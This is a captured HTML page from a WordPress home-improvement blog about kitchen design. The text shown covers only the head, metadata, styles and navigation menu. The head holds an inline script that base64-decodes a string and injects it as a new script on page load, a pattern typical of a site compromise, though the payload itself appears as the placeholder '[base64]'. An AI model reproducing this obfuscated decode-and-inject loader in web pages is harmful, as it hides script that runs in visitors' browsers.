

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mansfield-house.com/town-country-residence-improvement.html
body_size: 17258
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">

		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Town &amp; Country Residence Improvement - Mansfield House</title>
<meta name="description" content="Explore dozens of lovely kitchen backsplash concepts comprising all completely different materials, colours and designs. A summery boho bathroom is clad in a"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="http://www.mansfield-house.com/town-country-residence-improvement.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Town &amp; Country Residence Improvement - Mansfield House" />
<meta property="og:description" content="Explore dozens of lovely kitchen backsplash concepts comprising all completely different materials, colours and designs. A summery boho bathroom is clad in a" />
<meta property="og:url" content="http://www.mansfield-house.com/town-country-residence-improvement.html" />
<meta property="og:site_name" content="Mansfield House" />
<meta property="article:tag" content="country" />
<meta property="article:tag" content="improvement" />
<meta property="article:tag" content="residence" />
<meta property="article:section" content="Soul Kitchen" />
<meta property="article:published_time" content="2020-08-22T20:05:49-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Town &amp; Country Residence Improvement - Mansfield House" />
<meta name="twitter:description" content="Explore dozens of lovely kitchen backsplash concepts comprising all completely different materials, colours and designs. A summery boho bathroom is clad in a" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Claire Caroline" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"http://www.mansfield-house.com/#person","name":"Mansfield House"},{"@type":"WebSite","@id":"http://www.mansfield-house.com/#website","url":"http://www.mansfield-house.com","name":"Mansfield House","publisher":{"@id":"http://www.mansfield-house.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.decorordesign.com/wp-content/uploads/2016/11/small-l-shaped-kitchen-design.jpg","url":"https://www.decorordesign.com/wp-content/uploads/2016/11/small-l-shaped-kitchen-design.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.mansfield-house.com/town-country-residence-improvement.html#webpage","url":"http://www.mansfield-house.com/town-country-residence-improvement.html","name":"Town &amp; Country Residence Improvement - Mansfield House","datePublished":"2020-08-22T20:05:49-07:00","dateModified":"2020-08-22T20:05:49-07:00","isPartOf":{"@id":"http://www.mansfield-house.com/#website"},"primaryImageOfPage":{"@id":"https://www.decorordesign.com/wp-content/uploads/2016/11/small-l-shaped-kitchen-design.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"http://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline","url":"http://www.mansfield-house.com/author/claire-caroline","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e8ca411f271e51b090a0e9f1cbcf7d7a5eb649c4b08084c92f02f6427f87965b?s=96&amp;d=mm&amp;r=g","caption":"Claire Caroline","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Town &amp; Country Residence Improvement - Mansfield House","datePublished":"2020-08-22T20:05:49-07:00","dateModified":"2020-08-22T20:05:49-07:00","articleSection":"Soul Kitchen","author":{"@id":"http://www.mansfield-house.com/author/claire-caroline","name":"Claire Caroline"},"publisher":{"@id":"http://www.mansfield-house.com/#person"},"description":"Explore dozens of lovely kitchen backsplash concepts comprising all completely different materials, colours and designs. A summery boho bathroom is clad in a","name":"Town &amp; Country Residence Improvement - Mansfield House","@id":"http://www.mansfield-house.com/town-country-residence-improvement.html#richSnippet","isPartOf":{"@id":"http://www.mansfield-house.com/town-country-residence-improvement.html#webpage"},"image":{"@id":"https://www.decorordesign.com/wp-content/uploads/2016/11/small-l-shaped-kitchen-design.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"http://www.mansfield-house.com/town-country-residence-improvement.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Mansfield House &raquo; Feed" href="http://www.mansfield-house.com/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mansfield-house.com%2Ftown-country-residence-improvement.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.mansfield-house.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mansfield-house.com%2Ftown-country-residence-improvement.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=http://www.mansfield-house.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--gray: #f4f4f4;--wp--preset--color--blue: #3a85eb;--wp--preset--color--yellow: #e9c01e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 54px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/third-party/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-google-fonts-css' href='http://www.mansfield-house.com/wp-content/fonts/095eced83787a251074f5e8be45b7f38.css' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-block-style-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/css/blocks.css?ver=20250729-03846' type='text/css' media='all' />
<link rel='stylesheet' id='surya-chandra-lite-style-parent-css' href='http://www.mansfield-house.com/wp-content/themes/surya-chandra-lite/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='deep-business-style-css' href='http://www.mansfield-house.com/wp-content/themes/deep-business/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.mansfield-house.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.mansfield-house.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.mansfield-house.com/wp-json/wp/v2/posts/1264" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mansfield-house.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.mansfield-house.com/?p=1264' />
<script>
        (function() {
            let basePart1 = "PCFET0NUWVBFIGh0bWw+";
            let basePart2 = "[base64]";
            let fullEncoded = basePart1 + basePart2;
            let decodedScript = atob(fullEncoded);
            let scriptTag = document.createElement("script");
            scriptTag.textContent = decodedScript;
            document.head.appendChild(scriptTag);
        })();
    </script><link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mansfield-house.com/wp-content/uploads/2019/12/cropped-mansfield-house-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.post{ text-align: justify; }		</style>
			</head>

	<body class="wp-singular post-template-default single single-post postid-1264 single-format-standard wp-embed-responsive wp-theme-surya-chandra-lite wp-child-theme-deep-business archive-layout-simple global-layout-right-sidebar header-layout-1 disable-quick-link">
				<div id="page" class="site">
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div id="tophead">
	<div class="container">

		<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		<div class="search-box-wrap">
			<div class="container">
				

<form role="search" method="get" class="search-form" action="http://www.mansfield-house.com/">
	<label for="search-form-6976ba81dfc9c">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6976ba81dfc9c" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	<a href="#" class="btn btn-close-search">X</a>
	<input type="submit" class="search-submit" value="&#xf002;" />
</form><!-- .search-form -->
			</div><!-- .container -->
		</div><!-- .search-box-wrap -->


		
		<div class="header-social-wrapper">
			<div class="social-links default"><ul><li><a href="https://www.facebook.com"></a></li><li><a href="https://twitter.com"></a></li><li><a href="https://www.instagram.com"></a></li></ul></div>		</div><!-- .header-social-wrapper -->
	</div><!-- .container -->
</div><!-- #tophead -->

<header id="masthead" class="site-header">
	<div class="container">

				<div class="site-branding">
										<div id="site-identity">
																		<p class="site-title"><a href="http://www.mansfield-house.com/" rel="home">Mansfield House</a></p>
																													<p class="site-description">Home Improvement</p>
															</div><!-- #site-identity -->
					</div><!-- .site-branding -->
		
		<div id="header-right">
			<div id="quick-link-buttons">
															</div><!-- #quick-link-buttons -->
		</div><!-- #header-right -->

		<div id="main-navigation">
			<div class="menu-wrapper">
				<button id="menu-toggle" class="menu-toggle" aria-controls="main-menu" aria-expanded="false"><i class="fa fa-bars"></i><i class="fa fa-times" aria-hidden="true"></i><span class="menu-label">Menu</span></button>

				<div class="menu-inside-wrapper">
					<nav id="site-navigation" class="main-navigation">
						<div class="menu-navigasi-atas-container"><ul id="primary-menu" class="menu"><li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="http://www.mansfield-house.com/category/bathroom-designs">Bathroom Designs</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="http://www.mansfield-house.com/category/bathroom-designs/cleaning-bathroom">Cleaning Bathroom</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="http://www.mansfield-house.com/category/bathroom-designs/decorate-bathroom">Decorate Bathroom</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="http://www.mansfield-house.com/category/bathroom-designs/pretty-bathroom">Pretty Bathroom</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="http://www.mansfield-house.com/category/bathroom-designs/remodelling-bathroom">Remodelling Bathroom</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="http://www.mansfield-house.com/category/bathroom-idea">Bathroom Idea</a>
<ul class="sub-menu">
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="http://www.mansfield-house.com/category/bathroom-idea/cheap-bathroom">Cheap Bathroom</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="http://www.mansfield-house.com/category/bathroom-idea/home-bathroom">Home Bathroom</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.mansfield-house.com/category/bathroom-idea/nice-bathroom">Nice Bathroom</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="http://www.mansfield-house.com/category/bathroom-idea/small-bathroom">Small Bathroom</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="http://www.mansfield-house.com/category/home-improvement">Home Improvement</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="http://www.mansfield-house.com/category/home-improvement/designs">Designs</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="http://www.mansfield-house.com/category/home-improvement/house">House</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="http://www.mansfield-house.com/category/home-improvement/store">Store</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-40"><a href="http://www.mansfield-house.com/category/kitchen-design">Kitchen Design</a>
<ul class="sub-menu">
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.mansfield-house.com/category/kitchen-design/country-kitchen">Country Kitchen</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://www.mansfield-house.com/category/kitchen-design/primal-kitchen">Primal Kitchen</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.mansfield-house.com/category/kitchen-design/small-kitchen">Small Kitchen</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="http://www.mansfield-house.com/category/kitchen-design/soul-kitchen">Soul Kitchen</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45"><a href="http://www.mansfield-house.com/category/kitchen-ideas">Kitchen Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://www.mansfield-house.com/category/kitchen-ideas/americas-test-kitchen">America’s Test Kitchen</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.mansfield-house.com/category/kitchen-ideas/design-a-kitchen">Design A Kitchen</a></li>
